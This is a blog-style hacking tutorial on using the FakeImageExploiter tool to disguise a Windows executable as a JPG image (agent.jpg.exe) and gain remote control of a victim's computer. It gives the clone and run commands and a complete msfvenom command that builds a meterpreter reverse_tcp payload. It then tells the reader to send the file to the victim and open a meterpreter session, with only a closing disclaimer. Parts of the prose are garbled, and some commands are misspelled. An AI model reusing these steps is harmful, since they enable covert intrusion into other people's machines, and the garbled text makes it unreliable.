Now a days hacker are very smart they always find the most easiest and the different way to get into there target system like hack a computer. So, this time we will show your how hackers can hack’s any one system just using one picture, will show you a method to access a computer remotely using Fake Image Exploiter, a tool to embed payloads in image files. This tool takes one existing image.jpg and one payload.ps1 (input by user) and build another payload (agent.jpg.exe) that if executed it will trigger the download of the 2 past files put away into apache2 (image.jpg + payload.ps1) and execute them into target system.This module additionally changes the agent.exe Icon to coordinate one file.jpg Then uses the satire ‘Shroud extensions for known record types’ strategy to hide the agent.exe expansion.
The tool also stores the agent in the Fake Image Exploiter/output folder in case the user wants to use agent.jpg.exe in another attack variant. In addition, Fake Image Exploiter also creates a cleaner.rc file to remove any remaining payloads on the target host.
The tool is compatible with distributions such as Linux Ubuntu, Kali, Mint and Parrot OS.
Note – Before installing this tool make sure that you have install the dependencies given below.
DEPENDENCIES
- Xterm, zenity, apache2,wine32 64, mingw32 [64], ResourceHacker
- Automatic installation of ResourceHacker.exe to .. /.wine/Program Files/…
Important kindly wine and ResourceHacker.exe to run the tool without getting error.
Installation
To complete the installation, run the following commands:
- git clone https://github.com/r00t3xp10it/FakeImageExploiter
- cd Fake Image Exploiter
- chmod + x FakeNameExlpoiter.sh
Run the following commands:
- ./Fake Image Exploiter.sh
- Now it will ask you to configure ResourceHacker tool Click OK and choose Windows 7. According to our forensic experts team, for the program to work properly you need ResourceHacker; If you have not installed this tool, the program will install it by itself.

Before you begin, you need to:
- Create a payload (using the methods available to you, Veil-Evasion, Metasploit, Venom.
- Download any image in .jpg for testing
To test, we’ll use msfvenom , typing the following command to create payload file:
- msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.107.131 LPORT=8080 -f exe > payload.exe

- See here I have set my IP address in LHOST and in LPORT you can use any one but for testing I have used 8080.
- Now download any JPG or JPGE file form the Internet or you can use any image file too.
- Now let start the tool and We’ll combine these files into a single file with the help of Fake Image Exploiter (FakeImageExploiter):
- Before merge thies file we need to do some changes into the file according to your usage . For example we are merging exe file into JPG image format so we need configure accordingly , Let’s see how to do it
Now right click on settings file then open with any editor , for that we are using Mousepad.

After the file open you just need to edit PICTURE_EXTENSION=jpeg according to your use & Edit PAYLOAD_EXTENSION=exe. Just save the file and run the tool.
- ./FakeImageExploiter.sh

- After the tool run it will ask you to create a Execute framework then click on YES.
- Now you have to select the payload which we are created before just select exe file

And after that it will ask you to select your image file JPG or JPGE.

Now it is ask you for the icon you can set according if you want, you can use your own icon . For testing we are using JPEG-black.ico

After that it will ask you for Payload final name you can choose any name.

After that it will ask you for IP address . Note: put the same IP address which we have used to created that payload.

Now it is ask you for the port.
Note: put the same port which we have used to created that payload.

Now we will use payload for reverse connection here we will use payload as above
command used : windows/meterpreter/recverse_tcp
As above pics we have successfully created our payload , now we have to send that file into the victim machine and we get the reverse shell as below screenshot
And we successfully sent the file to the victim machine. An active meterpreter session will then open:


Remember that this material was made for teaching or testing purposes only. We are not responsible for any misuse that may be given to these tools.
Author
Deepak Kohli





